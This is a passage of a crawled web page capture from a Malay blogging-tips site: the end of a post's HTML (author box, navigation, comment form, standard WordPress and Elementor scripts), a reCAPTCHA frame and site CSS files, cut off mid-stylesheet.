																	<span class="elementor-share-btn__title">
										Pinterest									</span>
															</div>
											</div>
				</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1451a152 elementor-author-box--link-yes elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="1451a152" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="https://www.bloggertua.com/author/eizil/" class="elementor-author-box__avatar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="eizil" data-lazy-src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g"><noscript><img src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g" alt="eizil"></noscript>
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://www.bloggertua.com/author/eizil/">
						<h4 class="elementor-author-box__name">eizil</h4>					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://www.bloggertua.com/author/eizil/">
						All Posts »					</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39e08f49 elementor-widget elementor-widget-post-navigation" data-id="39e08f49" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation elementor-grid">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/click-through-ratio-dan-conversion-rate/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Click through ratio dan conversion rate</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/kelajuan-artikel-mempengaruhi-pengalaman-pembaca/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Kelajuan artikel mempengaruhi pengalaman pembaca</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f539585 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f539585" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-45a87082 elementor-widget elementor-widget-post-comments" data-id="45a87082" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bloggertua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='677' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f5c78bfc35" /></p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/><noscript><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/></noscript></span><span id="showmorespan"><img class="clarrow" id="showmore" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show more posts" title="Show more posts" style="display:none;" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png"/><noscript><img class="clarrow" id="showmore" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Show more posts" title="Show more posts" style="display:none;"/></noscript></span></div><div id="lastposts" style="display:none;"></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/></p></form>	</div><!-- #respond -->
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
		





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>












<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","nonce":"aa5bbf003d","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
</script>






<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":677,"title":"Penulis%20jemputan%20sebagai%20salah%20satu%20kaedah%20pemasaran%20artikel%20%7C%20Blogger%20Tua","excerpt":"","featuredImage":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2019\/05\/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg"}};
</script>


<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://www.bloggertua.com/wp-content/cache/min/1/0f602ac8dbec27c919a2523c072b0583.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" media="all" data-minify="1" /><link rel='stylesheet' id='elementor-post-924-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-907-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-918-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' type='text/css' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' type='text/css' media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee5a0e04b0ab4a0db8d4ad14bee579ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fT3ngear0DW47VkP1RVQHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730718200');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165
body_size: 367
content:
.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:30px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-79615d22:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010C3E;}.elementor-907 .elementor-element.elementor-element-79615d22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc{--e-icon-list-icon-size:14px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-text{color:#ffffff;padding-left:11px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{font-size:12px;}.elementor-907 .elementor-element.elementor-element-1b45bcca{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:right;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-64cadc51 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main .elementor-item{color:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:after{border-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 div.elementor-menu-toggle{color:#000000;}.elementor-907 .elementor-element.elementor-element-12930d19 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-783c6023{width:70%;}.elementor-907 .elementor-element.elementor-element-1b6062{width:30%;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-79615d22{padding:10px 20px 10px 20px;}.elementor-907 .elementor-element.elementor-element-64cadc51{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:0px;}.elementor-907 .elementor-element.elementor-element-79615d22{padding:0px 20px 0px 20px;}.elementor-907 .elementor-element.elementor-element-783c6023 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{line-height:2em;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171
body_size: 700
content:
.elementor-918 .elementor-element.elementor-element-3b91de34 > .elementor-container{max-width:900px;}.elementor-918 .elementor-element.elementor-element-3b91de34{margin-top:50px;margin-bottom:50px;}.elementor-918 .elementor-element.elementor-element-18031bda:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-918 .elementor-element.elementor-element-18031bda > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:60px 60px 60px 60px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{color:#000000;font-size:60px;font-weight:600;}.elementor-918 .elementor-element.elementor-element-35101394 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{fill:#54595f;width:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-right:8px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text a{color:#54595f;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-918 .elementor-element.elementor-element-79fec7fe > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-918 .elementor-element.elementor-element-50a1d8cf .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-918 .elementor-element.elementor-element-50a1d8cf > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-146f6bec{line-height:2.1em;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon svg{fill:#7a7a7a;width:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-right:9px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text a{color:#a3a3a3;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-21c69f57 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-column-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__icon i{font-size:1.5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__title{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-left .elementor-author-box__avatar, 
					 body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:45px;margin-left:0;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-right .elementor-author-box__avatar, 
					 body.rtl .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:45px;margin-right:0;}.elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:45px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__name{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__bio{font-size:15px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__button{border-width:0px;padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-1451a152 > .elementor-widget-container{padding:35px 45px 35px 45px;background-color:#f2f2f2;border-radius:0px 0px 6px 6px;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label, .elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-918 .elementor-element.elementor-element-39e08f49 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-5f539585{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider-separator{width:100%;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider{padding-top:30px;padding-bottom:30px;}@media(max-width:1024px){ .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}}@media(max-width:767px){.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{font-size:33px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items 